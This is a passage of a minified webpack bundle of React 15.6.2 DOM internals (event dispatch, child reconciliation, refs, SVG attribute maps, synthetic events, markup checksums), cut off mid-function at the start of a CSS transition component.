s=n(7),u=n(141),c=n(13),l=n(29),p=n(8),M=n(22),g=n(92),d=n(308);s(o.prototype,{destructor:function(){this.topLevelType=null,this.nativeEvent=null,this.ancestors.length=0}}),l.addPoolingTo(o,l.twoArgumentPooler);var h={_enabled:!0,_handleTopLevel:null,WINDOW_HANDLE:c.canUseDOM?window:null,setHandleTopLevel:function(t){h._handleTopLevel=t},setEnabled:function(t){h._enabled=!!t},isEnabled:function(){return h._enabled},trapBubbledEvent:function(t,e,n){return n?u.listen(n,e,h.dispatchEvent.bind(null,t)):null},trapCapturedEvent:function(t,e,n){return n?u.capture(n,e,h.dispatchEvent.bind(null,t)):null},monitorScrollValue:function(t){var e=a.bind(null,t);u.listen(window,"scroll",e)},dispatchEvent:function(t,e){if(h._enabled){var n=o.getPooled(t,e);try{M.batchedUpdates(i,n)}finally{o.release(n)}}}};t.exports=h},function(t,e,n){"use strict";var r=n(36),o=n(43),i=n(83),a=n(86),s=n(125),u=n(59),c=n(127),l=n(22),p={Component:a.injection,DOMProperty:r.injection,EmptyComponent:s.injection,EventPluginHub:o.injection,EventPluginUtils:i.injection,EventEmitter:u.injection,HostComponent:c.injection,Updates:l.injection};t.exports=p},function(t,e,n){"use strict";var r=n(292),o=/\/?>/,i=/^<\!\-\-/,a={CHECKSUM_ATTR_NAME:"data-react-checksum",addChecksumToMarkup:function(t){var e=r(t);return i.test(t)?t:t.replace(o," "+a.CHECKSUM_ATTR_NAME+'="'+e+'"$&')},canReuseMarkup:function(t,e){var n=e.getAttribute(a.CHECKSUM_ATTR_NAME);return n=n&&parseInt(n,10),r(t)===n}};t.exports=a},function(t,e,n){"use strict";function r(t,e,n){return{type:"INSERT_MARKUP",content:t,fromIndex:null,fromNode:null,toIndex:n,afterNode:e}}function o(t,e,n){return{type:"MOVE_EXISTING",content:null,fromIndex:t._mountIndex,fromNode:M.getHostNode(t),toIndex:n,afterNode:e}}function i(t,e){return{type:"REMOVE_NODE",content:null,fromIndex:t._mountIndex,fromNode:e,toIndex:null,afterNode:null}}function a(t){return{type:"SET_MARKUP",content:t,fromIndex:null,fromNode:null,toIndex:null,afterNode:null}}function s(t){return{type:"TEXT_CONTENT",content:t,fromIndex:null,fromNode:null,toIndex:null,afterNode:null}}function u(t,e){return e&&(t=t||[],t.push(e)),t}function c(t,e){p.processChildrenUpdates(t,e)}var l=n(5),p=n(86),M=(n(45),n(19),n(27),n(37)),g=n(249),d=(n(26),n(295)),h=(n(3),{Mixin:{_reconcilerInstantiateChildren:function(t,e,n){return g.instantiateChildren(t,e,n)},_reconcilerUpdateChildren:function(t,e,n,r,o,i){var a,s=0;return a=d(e,s),g.updateChildren(t,a,n,r,o,this,this._hostContainerInfo,i,s),a},mountChildren:function(t,e,n){var r=this._reconcilerInstantiateChildren(t,e,n);this._renderedChildren=r;var o=[],i=0;for(var a in r)if(r.hasOwnProperty(a)){var s=r[a],u=0,c=M.mountComponent(s,e,this,this._hostContainerInfo,n,u);s._mountIndex=i++,o.push(c)}return o},updateTextContent:function(t){var e=this._renderedChildren;g.unmountChildren(e,!1);for(var n in e)e.hasOwnProperty(n)&&l("118");c(this,[s(t)])},updateMarkup:function(t){var e=this._renderedChildren;g.unmountChildren(e,!1);for(var n in e)e.hasOwnProperty(n)&&l("118");c(this,[a(t)])},updateChildren:function(t,e,n){this._updateChildren(t,e,n)},_updateChildren:function(t,e,n){var r=this._renderedChildren,o={},i=[],a=this._reconcilerUpdateChildren(r,t,i,o,e,n);if(a||r){var s,l=null,p=0,g=0,d=0,h=null;for(s in a)if(a.hasOwnProperty(s)){var f=r&&r[s],y=a[s];f===y?(l=u(l,this.moveChild(f,h,p,g)),g=Math.max(f._mountIndex,g),f._mountIndex=p):(f&&(g=Math.max(f._mountIndex,g)),l=u(l,this._mountChildAtIndex(y,i[d],h,p,e,n)),d++),p++,h=M.getHostNode(y)}for(s in o)o.hasOwnProperty(s)&&(l=u(l,this._unmountChild(r[s],o[s])));l&&c(this,l),this._renderedChildren=a}},unmountChildren:function(t){var e=this._renderedChildren;g.unmountChildren(e,t),this._renderedChildren=null},moveChild:function(t,e,n,r){if(t._mountIndex<r)return o(t,e,n)},createChild:function(t,e,n){return r(n,e,t._mountIndex)},removeChild:function(t,e){return i(t,e)},_mountChildAtIndex:function(t,e,n,r,o,i){return t._mountIndex=r,this.createChild(t,n,e)},_unmountChild:function(t,e){var n=this.removeChild(t,e);return t._mountIndex=null,n}}});t.exports=h},function(t,e,n){"use strict";function r(t){return!(!t||"function"!=typeof t.attachRef||"function"!=typeof t.detachRef)}var o=n(5),i=(n(3),{addComponentAsRefTo:function(t,e,n){r(n)||o("119"),n.attachRef(e,t)},removeComponentAsRefFrom:function(t,e,n){r(n)||o("120");var i=n.getPublicInstance();i&&i.refs[e]===t.getPublicInstance()&&n.detachRef(e)}});t.exports=i},function(t,e,n){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(t,e,n){"use strict";function r(t){this.reinitializeTransaction(),this.renderToStaticMarkup=!1,this.reactMountReady=i.getPooled(null),this.useCreateElement=t}var o=n(7),i=n(121),a=n(29),s=n(59),u=n(128),c=(n(19),n(61)),l=n(88),p={initialize:u.getSelectionInformation,close:u.restoreSelection},M={initialize:function(){var t=s.isEnabled();return s.setEnabled(!1),t},close:function(t){s.setEnabled(t)}},g={initialize:function(){this.reactMountReady.reset()},close:function(){this.reactMountReady.notifyAll()}},d=[p,M,g],h={getTransactionWrappers:function(){return d},getReactMountReady:function(){return this.reactMountReady},getUpdateQueue:function(){return l},checkpoint:function(){return this.reactMountReady.checkpoint()},rollback:function(t){this.reactMountReady.rollback(t)},destructor:function(){i.release(this.reactMountReady),this.reactMountReady=null}};o(r.prototype,c,h),a.addPoolingTo(r),t.exports=r},function(t,e,n){"use strict";function r(t,e,n){"function"==typeof t?t(e.getPublicInstance()):i.addComponentAsRefTo(e,t,n)}function o(t,e,n){"function"==typeof t?t(null):i.removeComponentAsRefFrom(e,t,n)}var i=n(272),a={};a.attachRefs=function(t,e){if(null!==e&&"object"==typeof e){var n=e.ref;null!=n&&r(n,t,e._owner)}},a.shouldUpdateRefs=function(t,e){var n=null,r=null;null!==t&&"object"==typeof t&&(n=t.ref,r=t._owner);var o=null,i=null;return null!==e&&"object"==typeof e&&(o=e.ref,i=e._owner),n!==o||"string"==typeof o&&i!==r},a.detachRefs=function(t,e){if(null!==e&&"object"==typeof e){var n=e.ref;null!=n&&o(n,t,e._owner)}},t.exports=a},function(t,e,n){"use strict";function r(t){this.reinitializeTransaction(),this.renderToStaticMarkup=t,this.useCreateElement=!1,this.updateQueue=new s(this)}var o=n(7),i=n(29),a=n(61),s=(n(19),n(277)),u=[],c={enqueue:function(){}},l={getTransactionWrappers:function(){return u},getReactMountReady:function(){return c},getUpdateQueue:function(){return this.updateQueue},destructor:function(){},checkpoint:function(){},rollback:function(){}};o(r.prototype,a,l),i.addPoolingTo(r),t.exports=r},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){}var i=n(88),a=(n(6),function(){function t(e){r(this,t),this.transaction=e}return t.prototype.isMounted=function(t){return!1},t.prototype.enqueueCallback=function(t,e,n){this.transaction.isInTransaction()&&i.enqueueCallback(t,e,n)},t.prototype.enqueueForceUpdate=function(t){this.transaction.isInTransaction()?i.enqueueForceUpdate(t):o(t,"forceUpdate")},t.prototype.enqueueReplaceState=function(t,e){this.transaction.isInTransaction()?i.enqueueReplaceState(t,e):o(t,"replaceState")},t.prototype.enqueueSetState=function(t,e){this.transaction.isInTransaction()?i.enqueueSetState(t,e):o(t,"setState")},t}());t.exports=a},function(t,e,n){"use strict";t.exports="15.6.2"},function(t,e,n){"use strict";var r={xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace"},o={accentHeight:"accent-height",accumulate:0,additive:0,alignmentBaseline:"alignment-baseline",allowReorder:"allowReorder",alphabetic:0,amplitude:0,arabicForm:"arabic-form",ascent:0,attributeName:"attributeName",attributeType:"attributeType",autoReverse:"autoReverse",azimuth:0,baseFrequency:"baseFrequency",baseProfile:"baseProfile",baselineShift:"baseline-shift",bbox:0,begin:0,bias:0,by:0,calcMode:"calcMode",capHeight:"cap-height",clip:0,clipPath:"clip-path",clipRule:"clip-rule",clipPathUnits:"clipPathUnits",colorInterpolation:"color-interpolation",colorInterpolationFilters:"color-interpolation-filters",colorProfile:"color-profile",colorRendering:"color-rendering",contentScriptType:"contentScriptType",contentStyleType:"contentStyleType",cursor:0,cx:0,cy:0,d:0,decelerate:0,descent:0,diffuseConstant:"diffuseConstant",direction:0,display:0,divisor:0,dominantBaseline:"dominant-baseline",dur:0,dx:0,dy:0,edgeMode:"edgeMode",elevation:0,enableBackground:"enable-background",end:0,exponent:0,externalResourcesRequired:"externalResourcesRequired",fill:0,fillOpacity:"fill-opacity",fillRule:"fill-rule",filter:0,filterRes:"filterRes",filterUnits:"filterUnits",floodColor:"flood-color",floodOpacity:"flood-opacity",focusable:0,fontFamily:"font-family",fontSize:"font-size",fontSizeAdjust:"font-size-adjust",fontStretch:"font-stretch",fontStyle:"font-style",fontVariant:"font-variant",fontWeight:"font-weight",format:0,from:0,fx:0,fy:0,g1:0,g2:0,glyphName:"glyph-name",glyphOrientationHorizontal:"glyph-orientation-horizontal",glyphOrientationVertical:"glyph-orientation-vertical",glyphRef:"glyphRef",gradientTransform:"gradientTransform",gradientUnits:"gradientUnits",hanging:0,horizAdvX:"horiz-adv-x",horizOriginX:"horiz-origin-x",ideographic:0,imageRendering:"image-rendering",in:0,in2:0,intercept:0,k:0,k1:0,k2:0,k3:0,k4:0,kernelMatrix:"kernelMatrix",kernelUnitLength:"kernelUnitLength",kerning:0,keyPoints:"keyPoints",keySplines:"keySplines",keyTimes:"keyTimes",lengthAdjust:"lengthAdjust",letterSpacing:"letter-spacing",lightingColor:"lighting-color",limitingConeAngle:"limitingConeAngle",local:0,markerEnd:"marker-end",markerMid:"marker-mid",markerStart:"marker-start",markerHeight:"markerHeight",markerUnits:"markerUnits",markerWidth:"markerWidth",mask:0,maskContentUnits:"maskContentUnits",maskUnits:"maskUnits",mathematical:0,mode:0,numOctaves:"numOctaves",offset:0,opacity:0,operator:0,order:0,orient:0,orientation:0,origin:0,overflow:0,overlinePosition:"overline-position",overlineThickness:"overline-thickness",paintOrder:"paint-order",panose1:"panose-1",pathLength:"pathLength",patternContentUnits:"patternContentUnits",patternTransform:"patternTransform",patternUnits:"patternUnits",pointerEvents:"pointer-events",points:0,pointsAtX:"pointsAtX",pointsAtY:"pointsAtY",pointsAtZ:"pointsAtZ",preserveAlpha:"preserveAlpha",preserveAspectRatio:"preserveAspectRatio",primitiveUnits:"primitiveUnits",r:0,radius:0,refX:"refX",refY:"refY",renderingIntent:"rendering-intent",repeatCount:"repeatCount",repeatDur:"repeatDur",requiredExtensions:"requiredExtensions",requiredFeatures:"requiredFeatures",restart:0,result:0,rotate:0,rx:0,ry:0,scale:0,seed:0,shapeRendering:"shape-rendering",slope:0,spacing:0,specularConstant:"specularConstant",specularExponent:"specularExponent",speed:0,spreadMethod:"spreadMethod",startOffset:"startOffset",stdDeviation:"stdDeviation",stemh:0,stemv:0,stitchTiles:"stitchTiles",stopColor:"stop-color",stopOpacity:"stop-opacity",strikethroughPosition:"strikethrough-position",strikethroughThickness:"strikethrough-thickness",string:0,stroke:0,strokeDasharray:"stroke-dasharray",strokeDashoffset:"stroke-dashoffset",strokeLinecap:"stroke-linecap",strokeLinejoin:"stroke-linejoin",strokeMiterlimit:"stroke-miterlimit",strokeOpacity:"stroke-opacity",strokeWidth:"stroke-width",surfaceScale:"surfaceScale",systemLanguage:"systemLanguage",tableValues:"tableValues",targetX:"targetX",targetY:"targetY",textAnchor:"text-anchor",textDecoration:"text-decoration",textRendering:"text-rendering",textLength:"textLength",to:0,transform:0,u1:0,u2:0,underlinePosition:"underline-position",underlineThickness:"underline-thickness",unicode:0,unicodeBidi:"unicode-bidi",unicodeRange:"unicode-range",unitsPerEm:"units-per-em",vAlphabetic:"v-alphabetic",vHanging:"v-hanging",vIdeographic:"v-ideographic",vMathematical:"v-mathematical",values:0,vectorEffect:"vector-effect",version:0,vertAdvY:"vert-adv-y",vertOriginX:"vert-origin-x",vertOriginY:"vert-origin-y",viewBox:"viewBox",viewTarget:"viewTarget",visibility:0,widths:0,wordSpacing:"word-spacing",writingMode:"writing-mode",x:0,xHeight:"x-height",x1:0,x2:0,xChannelSelector:"xChannelSelector",xlinkActuate:"xlink:actuate",xlinkArcrole:"xlink:arcrole",xlinkHref:"xlink:href",xlinkRole:"xlink:role",xlinkShow:"xlink:show",xlinkTitle:"xlink:title",xlinkType:"xlink:type",xmlBase:"xml:base",xmlns:0,xmlnsXlink:"xmlns:xlink",xmlLang:"xml:lang",xmlSpace:"xml:space",y:0,y1:0,y2:0,yChannelSelector:"yChannelSelector",z:0,zoomAndPan:"zoomAndPan"},i={Properties:{},DOMAttributeNamespaces:{xlinkActuate:r.xlink,xlinkArcrole:r.xlink,xlinkHref:r.xlink,xlinkRole:r.xlink,xlinkShow:r.xlink,xlinkTitle:r.xlink,xlinkType:r.xlink,xmlBase:r.xml,xmlLang:r.xml,xmlSpace:r.xml},DOMAttributeNames:{}};Object.keys(o).forEach(function(t){i.Properties[t]=0,o[t]&&(i.DOMAttributeNames[t]=o[t])}),t.exports=i},function(t,e,n){"use strict";function r(t){if("selectionStart"in t&&u.hasSelectionCapabilities(t))return{start:t.selectionStart,end:t.selectionEnd};if(window.getSelection){var e=window.getSelection();return{anchorNode:e.anchorNode,anchorOffset:e.anchorOffset,focusNode:e.focusNode,focusOffset:e.focusOffset}}if(document.selection){var n=document.selection.createRange();return{parentElement:n.parentElement(),text:n.text,top:n.boundingTop,left:n.boundingLeft}}}function o(t,e){if(N||null==h||h!==l())return null;var n=r(h);if(!y||!M(y,n)){y=n;var o=c.getPooled(d.select,f,t,e);return o.type="select",o.target=h,i.accumulateTwoPhaseDispatches(o),o}return null}var i=n(44),a=n(13),s=n(8),u=n(128),c=n(25),l=n(144),p=n(138),M=n(96),g=a.canUseDOM&&"documentMode"in document&&document.documentMode<=11,d={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:["topBlur","topContextMenu","topFocus","topKeyDown","topKeyUp","topMouseDown","topMouseUp","topSelectionChange"]}},h=null,f=null,y=null,N=!1,D=!1,j={eventTypes:d,extractEvents:function(t,e,n,r){if(!D)return null;var i=e?s.getNodeFromInstance(e):window;switch(t){case"topFocus":(p(i)||"true"===i.contentEditable)&&(h=i,f=e,y=null);break;case"topBlur":h=null,f=null,y=null;break;case"topMouseDown":N=!0;break;case"topContextMenu":case"topMouseUp":return N=!1,o(n,r);case"topSelectionChange":if(g)break;case"topKeyDown":case"topKeyUp":return o(n,r)}return null},didPutListener:function(t,e,n){"onSelect"===e&&(D=!0)}};t.exports=j},function(t,e,n){"use strict";function r(t){return"."+t._rootNodeID}function o(t){return"button"===t||"input"===t||"select"===t||"textarea"===t}var i=n(5),a=n(141),s=n(44),u=n(8),c=n(282),l=n(283),p=n(25),M=n(286),g=n(288),d=n(60),h=n(285),f=n(289),y=n(290),N=n(46),D=n(291),j=n(26),I=n(90),m=(n(3),{}),w={};["abort","animationEnd","animationIteration","animationStart","blur","canPlay","canPlayThrough","click","contextMenu","copy","cut","doubleClick","drag","dragEnd","dragEnter","dragExit","dragLeave","dragOver","dragStart","drop","durationChange","emptied","encrypted","ended","error","focus","input","invalid","keyDown","keyPress","keyUp","load","loadedData","loadedMetadata","loadStart","mouseDown","mouseMove","mouseOut","mouseOver","mouseUp","paste","pause","play","playing","progress","rateChange","reset","scroll","seeked","seeking","stalled","submit","suspend","timeUpdate","touchCancel","touchEnd","touchMove","touchStart","transitionEnd","volumeChange","waiting","wheel"].forEach(function(t){var e=t[0].toUpperCase()+t.slice(1),n="on"+e,r="top"+e,o={phasedRegistrationNames:{bubbled:n,captured:n+"Capture"},dependencies:[r]};m[t]=o,w[r]=o});var L={},z={eventTypes:m,extractEvents:function(t,e,n,r){var o=w[t];if(!o)return null;var a;switch(t){case"topAbort":case"topCanPlay":case"topCanPlayThrough":case"topDurationChange":case"topEmptied":case"topEncrypted":case"topEnded":case"topError":case"topInput":case"topInvalid":case"topLoad":case"topLoadedData":case"topLoadedMetadata":case"topLoadStart":case"topPause":case"topPlay":case"topPlaying":case"topProgress":case"topRateChange":case"topReset":case"topSeeked":case"topSeeking":case"topStalled":case"topSubmit":case"topSuspend":case"topTimeUpdate":case"topVolumeChange":case"topWaiting":a=p;break;case"topKeyPress":if(0===I(n))return null;case"topKeyDown":case"topKeyUp":a=g;break;case"topBlur":case"topFocus":a=M;break;case"topClick":if(2===n.button)return null;case"topDoubleClick":case"topMouseDown":case"topMouseMove":case"topMouseUp":case"topMouseOut":case"topMouseOver":case"topContextMenu":a=d;break;case"topDrag":case"topDragEnd":case"topDragEnter":case"topDragExit":case"topDragLeave":case"topDragOver":case"topDragStart":case"topDrop":a=h;break;case"topTouchCancel":case"topTouchEnd":case"topTouchMove":case"topTouchStart":a=f;break;case"topAnimationEnd":case"topAnimationIteration":case"topAnimationStart":a=c;break;case"topTransitionEnd":a=y;break;case"topScroll":a=N;break;case"topWheel":a=D;break;case"topCopy":case"topCut":case"topPaste":a=l}a||i("86",t);var u=a.getPooled(o,e,n,r);return s.accumulateTwoPhaseDispatches(u),u},didPutListener:function(t,e,n){if("onClick"===e&&!o(t._tag)){var i=r(t),s=u.getNodeFromInstance(t);L[i]||(L[i]=a.listen(s,"click",j))}},willDeleteListener:function(t,e){if("onClick"===e&&!o(t._tag)){var n=r(t);L[n].remove(),delete L[n]}}};t.exports=z},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(25),i={animationName:null,elapsedTime:null,pseudoElement:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(25),i={clipboardData:function(t){return"clipboardData"in t?t.clipboardData:window.clipboardData}};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(25),i={data:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(60),i={dataTransfer:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(46),i={relatedTarget:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(25),i={data:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(46),i=n(90),a=n(296),s=n(91),u={key:a,location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:s,charCode:function(t){return"keypress"===t.type?i(t):0},keyCode:function(t){return"keydown"===t.type||"keyup"===t.type?t.keyCode:0},which:function(t){return"keypress"===t.type?i(t):"keydown"===t.type||"keyup"===t.type?t.keyCode:0}};o.augmentClass(r,u),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(46),i=n(91),a={touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:i};o.augmentClass(r,a),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(25),i={propertyName:null,elapsedTime:null,pseudoElement:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(60),i={deltaX:function(t){return"deltaX"in t?t.deltaX:"wheelDeltaX"in t?-t.wheelDeltaX:0},deltaY:function(t){return"deltaY"in t?t.deltaY:"wheelDeltaY"in t?-t.wheelDeltaY:"wheelDelta"in t?-t.wheelDelta:0},deltaZ:null,deltaMode:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t){for(var e=1,n=0,r=0,i=t.length,a=i&-4;r<a;){for(var s=Math.min(r+4096,a);r<s;r+=4)n+=(e+=t.charCodeAt(r))+(e+=t.charCodeAt(r+1))+(e+=t.charCodeAt(r+2))+(e+=t.charCodeAt(r+3));e%=o,n%=o}for(;r<i;r++)n+=e+=t.charCodeAt(r);return e%=o,n%=o,e|n<<16}var o=65521;t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){if(null==e||"boolean"==typeof e||""===e)return"";var o=isNaN(e);if(r||o||0===e||i.hasOwnProperty(t)&&i[t])return""+e;if("string"==typeof e){e=e.trim()}return e+"px"}var o=n(120),i=(n(6),o.isUnitlessNumber);t.exports=r},function(t,e,n){"use strict";function r(t){if(null==t)return null;if(1===t.nodeType)return t;var e=a.get(t);if(e)return e=s(e),e?i.getNodeFromInstance(e):null;"function"==typeof t.render?o("44"):o("45",Object.keys(t))}var o=n(5),i=(n(27),n(8)),a=n(45),s=n(134);n(3),n(6);t.exports=r},function(t,e,n){"use strict";(function(e){function r(t,e,n,r){if(t&&"object"==typeof t){var o=t,i=void 0===o[n];i&&null!=e&&(o[n]=e)}}function o(t,e){if(null==t)return t;var n={};return i(t,r,n),n}var i=(n(84),n(140));n(6);void 0!==e&&n.i({NODE_ENV:"production"}),t.exports=o}).call(e,n(41))},function(t,e,n){"use strict";function r(t){if(t.key){var e=i[t.key]||t.key;if("Unidentified"!==e)return e}if("keypress"===t.type){var n=o(t);return 13===n?"Enter":String.fromCharCode(n)}return"keydown"===t.type||"keyup"===t.type?a[t.keyCode]||"Unidentified":""}var o=n(90),i={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},a={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"};t.exports=r},function(t,e,n){"use strict";function r(t){var e=t&&(o&&t[o]||t[i]);if("function"==typeof e)return e}var o="function"==typeof Symbol&&Symbol.iterator,i="@@iterator";t.exports=r},function(t,e,n){"use strict";function r(t){for(;t&&t.firstChild;)t=t.firstChild;return t}function o(t){for(;t;){if(t.nextSibling)return t.nextSibling;t=t.parentNode}}function i(t,e){for(var n=r(t),i=0,a=0;n;){if(3===n.nodeType){if(a=i+n.textContent.length,i<=e&&a>=e)return{node:n,offset:e-i};i=a}n=r(o(n))}}t.exports=i},function(t,e,n){"use strict";function r(t,e){var n={};return n[t.toLowerCase()]=e.toLowerCase(),n["Webkit"+t]="webkit"+e,n["Moz"+t]="moz"+e,n["ms"+t]="MS"+e,n["O"+t]="o"+e.toLowerCase(),n}function o(t){if(s[t])return s[t];if(!a[t])return t;var e=a[t];for(var n in e)if(e.hasOwnProperty(n)&&n in u)return s[t]=e[n];return""}var i=n(13),a={animationend:r("Animation","AnimationEnd"),animationiteration:r("Animation","AnimationIteration"),animationstart:r("Animation","AnimationStart"),transitionend:r("Transition","TransitionEnd")},s={},u={};i.canUseDOM&&(u=document.createElement("div").style,"AnimationEvent"in window||(delete a.animationend.animation,delete a.animationiteration.animation,delete a.animationstart.animation),"TransitionEvent"in window||delete a.transitionend.transition),t.exports=o},function(t,e,n){"use strict";function r(t){return'"'+o(t)+'"'}var o=n(62);t.exports=r},function(t,e,n){"use strict";var r=n(129);t.exports=r.renderSubtreeIntoContainer},function(t,e,n){"use strict";function r(t){return t.replace(o,function(t,e){return e.toUpperCase()})}var o=/-(.)/g;t.exports=r},function(t,e,n){"use strict";function r(t){return o(t.replace(i,"ms-"))}var o=n(302),i=/^-ms-/;t.exports=r},function(t,e,n){"use strict";function r(t,e){return!(!t||!e)&&(t===e||!o(t)&&(o(e)?r(t,e.parentNode):"contains"in t?t.contains(e):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(e))))}var o=n(312);t.exports=r},function(t,e,n){"use strict";function r(t){var e=t.length;if((Array.isArray(t)||"object"!=typeof t&&"function"!=typeof t)&&a(!1),"number"!=typeof e&&a(!1),0===e||e-1 in t||a(!1),"function"==typeof t.callee&&a(!1),t.hasOwnProperty)try{return Array.prototype.slice.call(t)}catch(t){}for(var n=Array(e),r=0;r<e;r++)n[r]=t[r];return n}function o(t){return!!t&&("object"==typeof t||"function"==typeof t)&&"length"in t&&!("setInterval"in t)&&"number"!=typeof t.nodeType&&(Array.isArray(t)||"callee"in t||"item"in t)}function i(t){return o(t)?Array.isArray(t)?t.slice():r(t):[t]}var a=n(3);t.exports=i},function(t,e,n){"use strict";function r(t){var e=t.match(l);return e&&e[1].toLowerCase()}function o(t,e){var n=c;c||u(!1);var o=r(t),i=o&&s(o);if(i){n.innerHTML=i[1]+t+i[2];for(var l=i[0];l--;)n=n.lastChild}else n.innerHTML=t;var p=n.getElementsByTagName("script");p.length&&(e||u(!1),a(p).forEach(e));for(var M=Array.from(n.childNodes);n.lastChild;)n.removeChild(n.lastChild);return M}var i=n(13),a=n(305),s=n(307),u=n(3),c=i.canUseDOM?document.createElement("div"):null,l=/^\s*<(\w+)/;t.exports=o},function(t,e,n){"use strict";function r(t){return a||i(!1),M.hasOwnProperty(t)||(t="*"),s.hasOwnProperty(t)||(a.innerHTML="*"===t?"<link />":"<"+t+"></"+t+">",s[t]=!a.firstChild),s[t]?M[t]:null}var o=n(13),i=n(3),a=o.canUseDOM?document.createElement("div"):null,s={},u=[1,'<select multiple="true">',"</select>"],c=[1,"<table>","</table>"],l=[3,"<table><tbody><tr>","</tr></tbody></table>"],p=[1,'<svg xmlns="http://www.w3.org/2000/svg">',"</svg>"],M={"*":[1,"?<div>","</div>"],area:[1,"<map>","</map>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],legend:[1,"<fieldset>","</fieldset>"],param:[1,"<object>","</object>"],tr:[2,"<table><tbody>","</tbody></table>"],optgroup:u,option:u,caption:c,colgroup:c,tbody:c,tfoot:c,thead:c,td:l,th:l};["circle","clipPath","defs","ellipse","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","text","tspan"].forEach(function(t){M[t]=p,s[t]=!0}),t.exports=r},function(t,e,n){"use strict";function r(t){return t.Window&&t instanceof t.Window?{x:t.pageXOffset||t.document.documentElement.scrollLeft,y:t.pageYOffset||t.document.documentElement.scrollTop}:{x:t.scrollLeft,y:t.scrollTop}}t.exports=r},function(t,e,n){"use strict";function r(t){return t.replace(o,"-$1").toLowerCase()}var o=/([A-Z])/g;t.exports=r},function(t,e,n){"use strict";function r(t){return o(t).replace(i,"-ms-")}var o=n(309),i=/^ms-/;t.exports=r},function(t,e,n){"use strict";function r(t){var e=t?t.ownerDocument||t:document,n=e.defaultView||window;return!(!t||!("function"==typeof n.Node?t instanceof n.Node:"object"==typeof t&&"number"==typeof t.nodeType&&"string"==typeof t.nodeName))}t.exports=r},function(t,e,n){"use strict";function r(t){return o(t)&&3==t.nodeType}var o=n(311);t.exports=r},function(t,e,n){"use strict";function r(t){var e={};return function(n){return e.hasOwnProperty(n)||(e[n]=t.call(this,n)),e[n]}}t.exports=r},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}e.__esModule=!0;var u=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},c=n(2),l=o(c),p=n(220),M=r(p),g=n(222),d=r(g),h=n(0),f=r(h),y=n(145),N=r(y),D=n(146),j=function(t,e){return e&&e.split(" ").forEach(function(e){return(0,M.default)(t,e)})},I=function(t,e){return e&&e.split(" ").forEach(function(e){return(0,d.default)(t,e)})},m=(u({},N.default.propTypes,{classNames:D.classNamesShape,onEnter:l.func,onEntering:l.func,onEntered:l.func,onExit:l.func,onExiting:l.func,onExited:l.func}),function(t){function e(){var n,r,o;i(this,e);for(var s=arguments.length,u=Array(s),c=0;c<s;c++)u[c]=arguments[c];return n=r=a(this,t.call.apply(t,[this].concat(u))),r.onEnter=function(t,e){var n=r.getClassNames(e?"appear":"enter"),o=n.className;r.removeClasses(t,"exit"),j(t,o),r.props.onEnter&&r.props.onEnter(t)},r.onEntering=function(t,e){var 